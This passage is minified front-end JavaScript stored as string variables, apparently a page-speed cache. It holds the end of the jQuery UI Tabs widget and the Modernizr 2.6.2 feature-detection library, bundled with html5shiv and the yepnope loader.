this._activate(d!==this.options.active&&d);default:return}b.preventDefault(),clearTimeout(this.activating),d=this._focusNextTab(d,e),b.ctrlKey||b.metaKey||(c.attr(\"aria-selected\",\"false\"),this.tabs.eq(d).attr(\"aria-selected\",\"true\"),this.activating=this._delay(function(){this.option(\"active\",d)},this.delay))}},_panelKeydown:function(b){this._handlePageNav(b)||b.ctrlKey&&b.keyCode===a.ui.keyCode.UP&&(b.preventDefault(),this.active.focus())},_handlePageNav:function(b){return b.altKey&&b.keyCode===a.ui.keyCode.PAGE_UP?(this._activate(this._focusNextTab(this.options.active-1,!1)),!0):b.altKey&&b.keyCode===a.ui.keyCode.PAGE_DOWN?(this._activate(this._focusNextTab(this.options.active+1,!0)),!0):void 0},_findNextTab:function(b,c){function d(){return b>e&&(b=0),b<0&&(b=e),b}for(var e=this.tabs.length-1;a.inArray(d(),this.options.disabled)!==-1;)b=c?b+1:b-1;return b},_focusNextTab:function(a,b){return a=this._findNextTab(a,b),this.tabs.eq(a).focus(),a},_setOption:function(a,b){return\"active\"===a?void this._activate(b):\"disabled\"===a?void this._setupDisabled(b):(this._super(a,b),\"collapsible\"===a&&(this.element.toggleClass(\"ui-tabs-collapsible\",b),b||this.options.active!==!1||this._activate(0)),\"event\"===a&&this._setupEvents(b),void(\"heightStyle\"===a&&this._setupHeightStyle(b)))},_sanitizeSelector:function(a){return a?a.replace(/[!\"$%&'()*+,.\\/:;<=>?@\\[\\]\\^`{|}~]/g,\"\\\\$&\"):\"\"},refresh:function(){var b=this.options,c=this.tablist.children(\":has(a[href])\");b.disabled=a.map(c.filter(\".ui-state-disabled\"),function(a){return c.index(a)}),this._processTabs(),b.active!==!1&&this.anchors.length?this.active.length&&!a.contains(this.tablist[0],this.active[0])?this.tabs.length===b.disabled.length?(b.active=!1,this.active=a()):this._activate(this._findNextTab(Math.max(0,b.active-1),!1)):b.active=this.tabs.index(this.active):(b.active=!1,this.active=a()),this._refresh()},_refresh:function(){this._setupDisabled(this.options.disabled),this._setupEvents(this.options.event),this._setupHeightStyle(this.options.heightStyle),this.tabs.not(this.active).attr({\"aria-selected\":\"false\",\"aria-expanded\":\"false\",tabIndex:-1}),this.panels.not(this._getPanelForTab(this.active)).hide().attr({\"aria-hidden\":\"true\"}),this.active.length?(this.active.addClass(\"ui-tabs-active ui-state-active\").attr({\"aria-selected\":\"true\",\"aria-expanded\":\"true\",tabIndex:0}),this._getPanelForTab(this.active).show().attr({\"aria-hidden\":\"false\"})):this.tabs.eq(0).attr(\"tabIndex\",0)},_processTabs:function(){var b=this,c=this.tabs,d=this.anchors,e=this.panels;this.tablist=this._getList().addClass(\"ui-tabs-nav ui-helper-reset ui-helper-clearfix ui-widget-header ui-corner-all\").attr(\"role\",\"tablist\").delegate(\"> li\",\"mousedown\"+this.eventNamespace,function(b){a(this).is(\".ui-state-disabled\")&&b.preventDefault()}).delegate(\".ui-tabs-anchor\",\"focus\"+this.eventNamespace,function(){a(this).closest(\"li\").is(\".ui-state-disabled\")&&this.blur()}),this.tabs=this.tablist.find(\"> li:has(a[href])\").addClass(\"ui-state-default ui-corner-top\").attr({role:\"tab\",tabIndex:-1}),this.anchors=this.tabs.map(function(){return a(\"a\",this)[0]}).addClass(\"ui-tabs-anchor\").attr({role:\"presentation\",tabIndex:-1}),this.panels=a(),this.anchors.each(function(c,d){var e,f,g,h=a(d).uniqueId().attr(\"id\"),i=a(d).closest(\"li\"),j=i.attr(\"aria-controls\");b._isLocal(d)?(e=d.hash,g=e.substring(1),f=b.element.find(b._sanitizeSelector(e))):(g=i.attr(\"aria-controls\")||a({}).uniqueId()[0].id,e=\"#\"+g,f=b.element.find(e),f.length||(f=b._createPanel(g),f.insertAfter(b.panels[c-1]||b.tablist)),f.attr(\"aria-live\",\"polite\")),f.length&&(b.panels=b.panels.add(f)),j&&i.data(\"ui-tabs-aria-controls\",j),i.attr({\"aria-controls\":g,\"aria-labelledby\":h}),f.attr(\"aria-labelledby\",h)}),this.panels.addClass(\"ui-tabs-panel ui-widget-content ui-corner-bottom\").attr(\"role\",\"tabpanel\"),c&&(this._off(c.not(this.tabs)),this._off(d.not(this.anchors)),this._off(e.not(this.panels)))},_getList:function(){return this.tablist||this.element.find(\"ol,ul\").eq(0)},_createPanel:function(b){return a(\"<div>\").attr(\"id\",b).addClass(\"ui-tabs-panel ui-widget-content ui-corner-bottom\").data(\"ui-tabs-destroy\",!0)},_setupDisabled:function(b){a.isArray(b)&&(b.length?b.length===this.anchors.length&&(b=!0):b=!1);for(var c,d=0;c=this.tabs[d];d++)b===!0||a.inArray(d,b)!==-1?a(c).addClass(\"ui-state-disabled\").attr(\"aria-disabled\",\"true\"):a(c).removeClass(\"ui-state-disabled\").removeAttr(\"aria-disabled\");this.options.disabled=b},_setupEvents:function(b){var c={};b&&a.each(b.split(\" \"),function(a,b){c[b]=\"_eventHandler\"}),this._off(this.anchors.add(this.tabs).add(this.panels)),this._on(!0,this.anchors,{click:function(a){a.preventDefault()}}),this._on(this.anchors,c),this._on(this.tabs,{keydown:\"_tabKeydown\"}),this._on(this.panels,{keydown:\"_panelKeydown\"}),this._focusable(this.tabs),this._hoverable(this.tabs)},_setupHeightStyle:function(b){var c,d=this.element.parent();\"fill\"===b?(c=d.height(),c-=this.element.outerHeight()-this.element.height(),this.element.siblings(\":visible\").each(function(){var b=a(this),d=b.css(\"position\");\"absolute\"!==d&&\"fixed\"!==d&&(c-=b.outerHeight(!0))}),this.element.children().not(this.panels).each(function(){c-=a(this).outerHeight(!0)}),this.panels.each(function(){a(this).height(Math.max(0,c-a(this).innerHeight()+a(this).height()))}).css(\"overflow\",\"auto\")):\"auto\"===b&&(c=0,this.panels.each(function(){c=Math.max(c,a(this).height(\"\").height())}).height(c))},_eventHandler:function(b){var c=this.options,d=this.active,e=a(b.currentTarget),f=e.closest(\"li\"),g=f[0]===d[0],h=g&&c.collapsible,i=h?a():this._getPanelForTab(f),j=d.length?this._getPanelForTab(d):a(),k={oldTab:d,oldPanel:j,newTab:h?a():f,newPanel:i};b.preventDefault(),f.hasClass(\"ui-state-disabled\")||f.hasClass(\"ui-tabs-loading\")||this.running||g&&!c.collapsible||this._trigger(\"beforeActivate\",b,k)===!1||(c.active=!h&&this.tabs.index(f),this.active=g?a():f,this.xhr&&this.xhr.abort(),j.length||i.length||a.error(\"jQuery UI Tabs: Mismatching fragment identifier.\"),i.length&&this.load(this.tabs.index(f),b),this._toggle(b,k))},_toggle:function(b,c){function d(){f.running=!1,f._trigger(\"activate\",b,c)}function e(){c.newTab.closest(\"li\").addClass(\"ui-tabs-active ui-state-active\"),g.length&&f.options.show?f._show(g,f.options.show,d):(g.show(),d())}var f=this,g=c.newPanel,h=c.oldPanel;this.running=!0,h.length&&this.options.hide?this._hide(h,this.options.hide,function(){c.oldTab.closest(\"li\").removeClass(\"ui-tabs-active ui-state-active\"),e()}):(c.oldTab.closest(\"li\").removeClass(\"ui-tabs-active ui-state-active\"),h.hide(),e()),h.attr(\"aria-hidden\",\"true\"),c.oldTab.attr({\"aria-selected\":\"false\",\"aria-expanded\":\"false\"}),g.length&&h.length?c.oldTab.attr(\"tabIndex\",-1):g.length&&this.tabs.filter(function(){return 0===a(this).attr(\"tabIndex\")}).attr(\"tabIndex\",-1),g.attr(\"aria-hidden\",\"false\"),c.newTab.attr({\"aria-selected\":\"true\",\"aria-expanded\":\"true\",tabIndex:0})},_activate:function(b){var c,d=this._findActive(b);d[0]!==this.active[0]&&(d.length||(d=this.active),c=d.find(\".ui-tabs-anchor\")[0],this._eventHandler({target:c,currentTarget:c,preventDefault:a.noop}))},_findActive:function(b){return b===!1?a():this.tabs.eq(b)},_getIndex:function(a){return\"string\"==typeof a&&(a=this.anchors.index(this.anchors.filter(\"[href$='\"+a+\"']\"))),a},_destroy:function(){this.xhr&&this.xhr.abort(),this.element.removeClass(\"ui-tabs ui-widget ui-widget-content ui-corner-all ui-tabs-collapsible\"),this.tablist.removeClass(\"ui-tabs-nav ui-helper-reset ui-helper-clearfix ui-widget-header ui-corner-all\").removeAttr(\"role\"),this.anchors.removeClass(\"ui-tabs-anchor\").removeAttr(\"role\").removeAttr(\"tabIndex\").removeUniqueId(),this.tablist.unbind(this.eventNamespace),this.tabs.add(this.panels).each(function(){a.data(this,\"ui-tabs-destroy\")?a(this).remove():a(this).removeClass(\"ui-state-default ui-state-active ui-state-disabled ui-corner-top ui-corner-bottom ui-widget-content ui-tabs-active ui-tabs-panel\").removeAttr(\"tabIndex\").removeAttr(\"aria-live\").removeAttr(\"aria-busy\").removeAttr(\"aria-selected\").removeAttr(\"aria-labelledby\").removeAttr(\"aria-hidden\").removeAttr(\"aria-expanded\").removeAttr(\"role\")}),this.tabs.each(function(){var b=a(this),c=b.data(\"ui-tabs-aria-controls\");c?b.attr(\"aria-controls\",c).removeData(\"ui-tabs-aria-controls\"):b.removeAttr(\"aria-controls\")}),this.panels.show(),\"content\"!==this.options.heightStyle&&this.panels.css(\"height\",\"\")},enable:function(b){var c=this.options.disabled;c!==!1&&(void 0===b?c=!1:(b=this._getIndex(b),c=a.isArray(c)?a.map(c,function(a){return a!==b?a:null}):a.map(this.tabs,function(a,c){return c!==b?c:null})),this._setupDisabled(c))},disable:function(b){var c=this.options.disabled;if(c!==!0){if(void 0===b)c=!0;else{if(b=this._getIndex(b),a.inArray(b,c)!==-1)return;c=a.isArray(c)?a.merge([b],c).sort():[b]}this._setupDisabled(c)}},load:function(b,c){b=this._getIndex(b);var d=this,e=this.tabs.eq(b),f=e.find(\".ui-tabs-anchor\"),g=this._getPanelForTab(e),h={tab:e,panel:g},i=function(a,b){\"abort\"===b&&d.panels.stop(!1,!0),e.removeClass(\"ui-tabs-loading\"),g.removeAttr(\"aria-busy\"),a===d.xhr&&delete d.xhr};this._isLocal(f[0])||(this.xhr=a.ajax(this._ajaxSettings(f,c,h)),this.xhr&&\"canceled\"!==this.xhr.statusText&&(e.addClass(\"ui-tabs-loading\"),g.attr(\"aria-busy\",\"true\"),this.xhr.done(function(a,b,e){setTimeout(function(){g.html(a),d._trigger(\"load\",c,h),i(e,b)},1)}).fail(function(a,b){setTimeout(function(){i(a,b)},1)})))},_ajaxSettings:function(b,c,d){var e=this;return{url:b.attr(\"href\"),beforeSend:function(b,f){return e._trigger(\"beforeLoad\",c,a.extend({jqXHR:b,ajaxSettings:f},d))}}},_getPanelForTab:function(b){var c=a(b).attr(\"aria-controls\");return this.element.find(this._sanitizeSelector(\"#\"+c))}})});";
var mod_pagespeed_2jKv8Z9C9n = ";window.Modernizr=function(a,b,c){function D(a){j.cssText=a}function E(a,b){return D(n.join(a+\";\")+(b||\"\"))}function F(a,b){return typeof a===b}function G(a,b){return!!~(\"\"+a).indexOf(b)}function H(a,b){for(var d in a){var e=a[d];if(!G(e,\"-\")&&j[e]!==c)return b==\"pfx\"?e:!0}return!1}function I(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:F(f,\"function\")?f.bind(d||b):f}return!1}function J(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),e=(a+\" \"+p.join(d+\" \")+d).split(\" \");return F(b,\"string\")||F(b,\"undefined\")?H(e,b):(e=(a+\" \"+q.join(d+\" \")+d).split(\" \"),I(e,b,c))}function K(){e.input=function(c){for(var d=0,e=c.length;d<e;d++)u[c[d]]=c[d]in k;return u.list&&(u.list=!!b.createElement(\"datalist\")&&!!a.HTMLDataListElement),u}(\"autocomplete autofocus list placeholder max min multiple pattern required step\".split(\" \")),e.inputtypes=function(a){for(var d=0,e,f,h,i=a.length;d<i;d++)k.setAttribute(\"type\",f=a[d]),e=k.type!==\"text\",e&&(k.value=l,k.style.cssText=\"position:absolute;visibility:hidden;\",/^range$/.test(f)&&k.style.WebkitAppearance!==c?(g.appendChild(k),h=b.defaultView,e=h.getComputedStyle&&h.getComputedStyle(k,null).WebkitAppearance!==\"textfield\"&&k.offsetHeight!==0,g.removeChild(k)):/^(search|tel)$/.test(f)||(/^(url|email)$/.test(f)?e=k.checkValidity&&k.checkValidity()===!1:e=k.value!=l)),t[a[d]]=!!e;return t}(\"search tel url email datetime date month week time datetime-local number range color\".split(\" \"))}var d=\"2.6.2\",e={},f=!0,g=b.documentElement,h=\"modernizr\",i=b.createElement(h),j=i.style,k=b.createElement(\"input\"),l=\":)\",m={}.toString,n=\" -webkit- -moz- -o- -ms- \".split(\" \"),o=\"Webkit Moz O ms\",p=o.split(\" \"),q=o.toLowerCase().split(\" \"),r={svg:\"http://www.w3.org/2000/svg\"},s={},t={},u={},v=[],w=v.slice,x,y=function(a,c,d,e){var f,i,j,k,l=b.createElement(\"div\"),m=b.body,n=m||b.createElement(\"body\");if(parseInt(d,10))while(d--)j=b.createElement(\"div\"),j.id=e?e[d]:h+(d+1),l.appendChild(j);return f=[\"&#173;\",'<style id=\"s',h,'\">',a,\"</style>\"].join(\"\"),l.id=h,(m?l:n).innerHTML+=f,n.appendChild(l),m||(n.style.background=\"\",n.style.overflow=\"hidden\",k=g.style.overflow,g.style.overflow=\"hidden\",g.appendChild(n)),i=c(l,a),m?l.parentNode.removeChild(l):(n.parentNode.removeChild(n),g.style.overflow=k),!!i},z=function(b){var c=a.matchMedia||a.msMatchMedia;if(c)return c(b).matches;var d;return y(\"@media \"+b+\" { #\"+h+\" { position: absolute; } }\",function(b){d=(a.getComputedStyle?getComputedStyle(b,null):b.currentStyle)[\"position\"]==\"absolute\"}),d},A=function(){function d(d,e){e=e||b.createElement(a[d]||\"div\"),d=\"on\"+d;var f=d in e;return f||(e.setAttribute||(e=b.createElement(\"div\")),e.setAttribute&&e.removeAttribute&&(e.setAttribute(d,\"\"),f=F(e[d],\"function\"),F(e[d],\"undefined\")||(e[d]=c),e.removeAttribute(d))),e=null,f}var a={select:\"input\",change:\"input\",submit:\"form\",reset:\"form\",error:\"img\",load:\"img\",abort:\"img\"};return d}(),B={}.hasOwnProperty,C;!F(B,\"undefined\")&&!F(B.call,\"undefined\")?C=function(a,b){return B.call(a,b)}:C=function(a,b){return b in a&&F(a.constructor.prototype[b],\"undefined\")},Function.prototype.bind||(Function.prototype.bind=function(b){var c=this;if(typeof c!=\"function\")throw new TypeError;var d=w.call(arguments,1),e=function(){if(this instanceof e){var a=function(){};a.prototype=c.prototype;var f=new a,g=c.apply(f,d.concat(w.call(arguments)));return Object(g)===g?g:f}return c.apply(b,d.concat(w.call(arguments)))};return e}),s.flexbox=function(){return J(\"flexWrap\")},s.flexboxlegacy=function(){return J(\"boxDirection\")},s.canvas=function(){var a=b.createElement(\"canvas\");return!!a.getContext&&!!a.getContext(\"2d\")},s.canvastext=function(){return!!e.canvas&&!!F(b.createElement(\"canvas\").getContext(\"2d\").fillText,\"function\")},s.webgl=function(){return!!a.WebGLRenderingContext},s.touch=function(){var c;return\"ontouchstart\"in a||a.DocumentTouch&&b instanceof DocumentTouch?c=!0:y([\"@media (\",n.join(\"touch-enabled),(\"),h,\")\",\"{#modernizr{top:9px;position:absolute}}\"].join(\"\"),function(a){c=a.offsetTop===9}),c},s.geolocation=function(){return\"geolocation\"in navigator},s.postmessage=function(){return!!a.postMessage},s.websqldatabase=function(){return!!a.openDatabase},s.indexedDB=function(){return!!J(\"indexedDB\",a)},s.hashchange=function(){return A(\"hashchange\",a)&&(b.documentMode===c||b.documentMode>7)},s.history=function(){return!!a.history&&!!history.pushState},s.draganddrop=function(){var a=b.createElement(\"div\");return\"draggable\"in a||\"ondragstart\"in a&&\"ondrop\"in a},s.websockets=function(){return\"WebSocket\"in a||\"MozWebSocket\"in a},s.rgba=function(){return D(\"background-color:rgba(150,255,150,.5)\"),G(j.backgroundColor,\"rgba\")},s.hsla=function(){return D(\"background-color:hsla(120,40%,100%,.5)\"),G(j.backgroundColor,\"rgba\")||G(j.backgroundColor,\"hsla\")},s.multiplebgs=function(){return D(\"background:url(https://),url(https://),red url(https://)\"),/(url\\s*\\(.*?){3}/.test(j.background)},s.backgroundsize=function(){return J(\"backgroundSize\")},s.borderimage=function(){return J(\"borderImage\")},s.borderradius=function(){return J(\"borderRadius\")},s.boxshadow=function(){return J(\"boxShadow\")},s.textshadow=function(){return b.createElement(\"div\").style.textShadow===\"\"},s.opacity=function(){return E(\"opacity:.55\"),/^0.55$/.test(j.opacity)},s.cssanimations=function(){return J(\"animationName\")},s.csscolumns=function(){return J(\"columnCount\")},s.cssgradients=function(){var a=\"background-image:\",b=\"gradient(linear,left top,right bottom,from(#9f9),to(white));\",c=\"linear-gradient(left top,#9f9, white);\";return D((a+\"-webkit- \".split(\" \").join(b+a)+n.join(c+a)).slice(0,-a.length)),G(j.backgroundImage,\"gradient\")},s.cssreflections=function(){return J(\"boxReflect\")},s.csstransforms=function(){return!!J(\"transform\")},s.csstransforms3d=function(){var a=!!J(\"perspective\");return a&&\"webkitPerspective\"in g.style&&y(\"@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}\",function(b,c){a=b.offsetLeft===9&&b.offsetHeight===3}),a},s.csstransitions=function(){return J(\"transition\")},s.fontface=function(){var a;return y('@font-face {font-family:\"font\";src:url(\"https://\")}',function(c,d){var e=b.getElementById(\"smodernizr\"),f=e.sheet||e.styleSheet,g=f?f.cssRules&&f.cssRules[0]?f.cssRules[0].cssText:f.cssText||\"\":\"\";a=/src/i.test(g)&&g.indexOf(d.split(\" \")[0])===0}),a},s.generatedcontent=function(){var a;return y([\"#\",h,\"{font:0/0 a}#\",h,':after{content:\"',l,'\";visibility:hidden;font:3px/1 a}'].join(\"\"),function(b){a=b.offsetHeight>=3}),a},s.video=function(){var a=b.createElement(\"video\"),c=!1;try{if(c=!!a.canPlayType)c=new Boolean(c),c.ogg=a.canPlayType('video/ogg; codecs=\"theora\"').replace(/^no$/,\"\"),c.h264=a.canPlayType('video/mp4; codecs=\"avc1.42E01E\"').replace(/^no$/,\"\"),c.webm=a.canPlayType('video/webm; codecs=\"vp8, vorbis\"').replace(/^no$/,\"\")}catch(d){}return c},s.audio=function(){var a=b.createElement(\"audio\"),c=!1;try{if(c=!!a.canPlayType)c=new Boolean(c),c.ogg=a.canPlayType('audio/ogg; codecs=\"vorbis\"').replace(/^no$/,\"\"),c.mp3=a.canPlayType(\"audio/mpeg;\").replace(/^no$/,\"\"),c.wav=a.canPlayType('audio/wav; codecs=\"1\"').replace(/^no$/,\"\"),c.m4a=(a.canPlayType(\"audio/x-m4a;\")||a.canPlayType(\"audio/aac;\")).replace(/^no$/,\"\")}catch(d){}return c},s.localstorage=function(){try{return localStorage.setItem(h,h),localStorage.removeItem(h),!0}catch(a){return!1}},s.sessionstorage=function(){try{return sessionStorage.setItem(h,h),sessionStorage.removeItem(h),!0}catch(a){return!1}},s.webworkers=function(){return!!a.Worker},s.applicationcache=function(){return!!a.applicationCache},s.svg=function(){return!!b.createElementNS&&!!b.createElementNS(r.svg,\"svg\").createSVGRect},s.inlinesvg=function(){var a=b.createElement(\"div\");return a.innerHTML=\"<svg/>\",(a.firstChild&&a.firstChild.namespaceURI)==r.svg},s.smil=function(){return!!b.createElementNS&&/SVGAnimate/.test(m.call(b.createElementNS(r.svg,\"animate\")))},s.svgclippaths=function(){return!!b.createElementNS&&/SVGClipPath/.test(m.call(b.createElementNS(r.svg,\"clipPath\")))};for(var L in s)C(s,L)&&(x=L.toLowerCase(),e[x]=s[L](),v.push((e[x]?\"\":\"no-\")+x));return e.input||K(),e.addTest=function(a,b){if(typeof a==\"object\")for(var d in a)C(a,d)&&e.addTest(d,a[d]);else{a=a.toLowerCase();if(e[a]!==c)return e;b=typeof b==\"function\"?b():b,typeof f!=\"undefined\"&&f&&(g.className+=\" mod-\"+(b?\"\":\"no-\")+a),e[a]=b}return e},D(\"\"),i=k=null,e._version=d,e._prefixes=n,e._domPrefixes=q,e._cssomPrefixes=p,e.mq=z,e.hasEvent=A,e.testProp=function(a){return H([a])},e.testAllProps=J,e.testStyles=y,e.prefixed=function(a,b,c){return b?J(a,b,c):J(a,\"pfx\")},g.className=g.className.replace(/(^|\\s)no-js(\\s|$)/,\"$1$2\")+(f?\" mod-js mod-\"+v.join(\" mod-\"):\"\"),e}(this,this.document),function(a,b){function k(a,b){var c=a.createElement(\"p\"),d=a.getElementsByTagName(\"head\")[0]||a.documentElement;return c.innerHTML=\"x<style>\"+b+\"</style>\",d.insertBefore(c.lastChild,d.firstChild)}function l(){var a=r.elements;return typeof a==\"string\"?a.split(\" \"):a}function m(a){var b=i[a[g]];return b||(b={},h++,a[g]=h,i[h]=b),b}function n(a,c,f){c||(c=b);if(j)return c.createElement(a);f||(f=m(c));var g;return f.cache[a]?g=f.cache[a].cloneNode():e.test(a)?g=(f.cache[a]=f.createElem(a)).cloneNode():g=f.createElem(a),g.canHaveChildren&&!d.test(a)?f.frag.appendChild(g):g}function o(a,c){a||(a=b);if(j)return a.createDocumentFragment();c=c||m(a);var d=c.frag.cloneNode(),e=0,f=l(),g=f.length;for(;e<g;e++)d.createElement(f[e]);return d}function p(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return r.shivMethods?n(c,a,b):b.createElem(c)},a.createDocumentFragment=Function(\"h,f\",\"return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&(\"+l().join().replace(/\\w+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c(\"'+a+'\")'})+\");return n}\")(r,b.frag)}function q(a){a||(a=b);var c=m(a);return r.shivCSS&&!f&&!c.hasCSS&&(c.hasCSS=!!k(a,\"article,aside,figcaption,figure,footer,header,hgroup,nav,section{display:block}mark{background:#FF0;color:#000}\")),j||p(a,c),a}function v(a){var b,c=a.getElementsByTagName(\"*\"),d=c.length,e=RegExp(\"^(?:\"+l().join(\"|\")+\")$\",\"i\"),f=[];while(d--)b=c[d],e.test(b.nodeName)&&f.push(b.applyElement(w(b)));return f}function w(a){var b,c=a.attributes,d=c.length,e=a.ownerDocument.createElement(t+\":\"+a.nodeName);while(d--)b=c[d],b.specified&&e.setAttribute(b.nodeName,b.nodeValue);return e.style.cssText=a.style.cssText,e}function x(a){var b,c=a.split(\"{\"),d=c.length,e=RegExp(\"(^|[\\\\s,>+~])(\"+l().join(\"|\")+\")(?=[[\\\\s,>+~#.:]|$)\",\"gi\"),f=\"$1\"+t+\"\\\\:$2\";while(d--)b=c[d]=c[d].split(\"}\"),b[b.length-1]=b[b.length-1].replace(e,f),c[d]=b.join(\"}\");return c.join(\"{\")}function y(a){var b=a.length;while(b--)a[b].removeNode()}function z(a){function g(){clearTimeout(d._removeSheetTimer),b&&b.removeNode(!0),b=null}var b,c,d=m(a),e=a.namespaces,f=a.parentWindow;return!u||a.printShived?a:(typeof e[t]==\"undefined\"&&e.add(t),f.attachEvent(\"onbeforeprint\",function(){g();var d,e,f,h=a.styleSheets,i=[],j=h.length,l=Array(j);while(j--)l[j]=h[j];while(f=l.pop())if(!f.disabled&&s.test(f.media)){try{d=f.imports,e=d.length}catch(m){e=0}for(j=0;j<e;j++)l.push(d[j]);try{i.push(f.cssText)}catch(m){}}i=x(i.reverse().join(\"\")),c=v(a),b=k(a,i)}),f.attachEvent(\"onafterprint\",function(){y(c),clearTimeout(d._removeSheetTimer),d._removeSheetTimer=setTimeout(g,500)}),a.printShived=!0,a)}var c=a.html5||{},d=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,e=/^<|^(?:a|b|button|code|div|fieldset|form|h1|h2|h3|h4|h5|h6|i|iframe|img|input|label|li|link|ol|option|p|param|q|script|select|span|strong|style|table|tbody|td|textarea|tfoot|th|thead|tr|ul)$/i,f,g=\"_html5shiv\",h=0,i={},j;(function(){try{var a=b.createElement(\"a\");a.innerHTML=\"<xyz></xyz>\",f=\"hidden\"in a,j=a.childNodes.length==1||function(){b.createElement(\"a\");var a=b.createDocumentFragment();return typeof a.cloneNode==\"undefined\"||typeof a.createDocumentFragment==\"undefined\"||typeof a.createElement==\"undefined\"}()}catch(c){f=!0,j=!0}})();var r={elements:c.elements||\"abbr article aside audio bdi canvas data datalist details figcaption figure footer header hgroup mark meter nav output progress section summary time video\",shivCSS:c.shivCSS!==!1,supportsUnknownElements:j,shivMethods:c.shivMethods!==!1,type:\"default\",shivDocument:q,createElement:n,createDocumentFragment:o};a.html5=r,q(b);var s=/^$|\\b(?:all|print)\\b/,t=\"html5shiv\",u=!j&&function(){var c=b.documentElement;return typeof b.namespaces!=\"undefined\"&&typeof b.parentWindow!=\"undefined\"&&typeof c.applyElement!=\"undefined\"&&typeof c.removeNode!=\"undefined\"&&typeof a.attachEvent!=\"undefined\"}();r.type+=\" print\",r.shivPrint=z,z(b)}(this,document),function(a,b,c){function d(a){return\"[object Function]\"==o.call(a)}function e(a){return\"string\"==typeof a}function f(){}function g(a){return!a||\"loaded\"==a||\"complete\"==a||\"uninitialized\"==a}function h(){var a=p.shift();q=1,a?a.t?m(function(){(\"c\"==a.t?B.injectCss:B.injectJs)(a.s,0,a.a,a.x,a.e,1)},0):(a(),h()):q=0}function i(a,c,d,e,f,i,j){function k(b){if(!o&&g(l.readyState)&&(u.r=o=1,!q&&h(),l.onload=l.onreadystatechange=null,b)){\"img\"!=a&&m(function(){t.removeChild(l)},50);for(var d in y[c])y[c].hasOwnProperty(d)&&y[c][d].onload()}}var j=j||B.errorTimeout,l=b.createElement(a),o=0,r=0,u={t:d,s:c,e:f,a:i,x:j};1===y[c]&&(r=1,y[c]=[]),\"object\"==a?l.data=c:(l.src=c,l.type=a),l.width=l.height=\"0\",l.onerror=l.onload=l.onreadystatechange=function(){k.call(this,r)},p.splice(e,0,u),\"img\"!=a&&(r||2===y[c]?(t.insertBefore(l,s?null:n),m(k,j)):y[c].push(l))}function j(a,b,c,d,f){return q=0,b=b||\"j\",e(a)?i(\"c\"==b?v:u,a,b,this.i++,c,d,f):(p.splice(this.i++,0,a),1==p.length&&h()),this}function k(){var a=B;return a.loader={load:j,i:0},a}var l=b.documentElement,m=a.setTimeout,n=b.getElementsByTagName(\"script\")[0],o={}.toString,p=[],q=0,r=\"MozAppearance\"in l.style,s=r&&!!b.createRange().compareNode,t=s?l:n.parentNode,l=a.opera&&\"[object Opera]\"==o.call(a.opera),l=!!b.attachEvent&&!l,u=r?\"object\":l?\"script\":\"img\",v=l?\"script\":u,w=Array.isArray||function(a){return\"[object Array]\"==o.call(a)},x=[],y={},z={timeout:function(a,b){return b.length&&(a.timeout=b[0]),a}},A,B;B=function(a){function b(a){var a=a.split(\"!\"),b=x.length,c=a.pop(),d=a.length,c={url:c,origUrl:c,prefixes:a},e,f,g;for(f=0;f<d;f++)g=a[f].split(\"=\"),(e=z[g.shift()])&&(c=e(c,g));for(f=0;f<b;f++)c=x[f](c);return c}function g(a,e,f,g,h){var i=b(a),j=i.autoCallback;i.url.split(\".\").pop().split(\"?\").shift(),i.bypass||(e&&(e=d(e)?e:e[a]||e[g]||e[a.split(\"/\").pop().split(\"?\")[0]]),i.instead?i.instead(a,e,f,g,h):(y[i.url]?i.noexec=!0:y[i.url]=1,f.load(i.url,i.forceCSS||!i.forceJS&&\"css\"==i.url.split(\".\").pop().split(\"?\").shift()?\"c\":c,i.noexec,i.attrs,i.timeout),(d(e)||d(j))&&f.load(function(){k(),e&&e(i.origUrl,h,g),j&&j(i.origUrl,h,g),y[i.url]=2})))}function h(a,b){function c(a,c){if(a){if(e(a))c||(j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}),g(a,j,b,0,h);else if(Object(a)===a)for(n in m=function(){var b=0,c;for(c in a)a.hasOwnProperty(c)&&b++;return b}(),a)a.hasOwnProperty(n)&&(!c&&!--m&&(d(j)?j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}:j[n]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,b),l()}}(k[n])),g(a[n],j,b,n,h))}else!c&&l()}var h=!!a.test,i=a.load||a.both,j=a.callback||f,k=j,l=a.complete||f,m,n;c(h?a.yep:a.nope,!!i),i&&c(i)}var i,j,l=this.yepnope.loader;if(e(a))g(a,0,l,0);else if(w(a))for(i=0;i<a.length;i++)j=a[i],e(j)?g(j,0,l,0):w(j)?B(j):Object(j)===j&&h(j,l);else Object(a)===a&&h(a,l)},B.addPrefix=function(a,b){z[a]=b},B.addFilter=function(a){x.push(a)},B.errorTimeout=1e4,null==b.readyState&&b.addEventListener&&(b.readyState=\"loading\",b.addEventListener(\"DOMContentLoaded\",A=function(){b.removeEventListener(\"DOMContentLoaded\",A,0),b.readyState=\"complete\"},0)),a.yepnope=k(),a.yepnope.executeStack=h,a.yepnope.injectJs=function(a,c,d,e,i,j){var k=b.createElement(\"script\"),l,o,e=e||B.errorTimeout;k.src=a;for(o in d)k.setAttribute(o,d[o]);c=j?h:c||f,k.onreadystatechange=k.onload=function(){!l&&g(k.readyState)&&(l=1,c(),k.onload=k.onreadystatechange=null)},m(function(){l||(l=1,c(1))},e),i?k.onload():n.parentNode.insertBefore(k,n)},a.yepnope.injectCss=function(a,c,d,e,g,i){var e=b.createElement(\"link\"),j,c=i?h:c||f;e.href=a,e.rel=\"stylesheet\",e.type=\"text/css\";for(j in d)e.setAttribute(j,d[j]);g||(n.parentNode.insertBefore(e,n),m(c,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};";
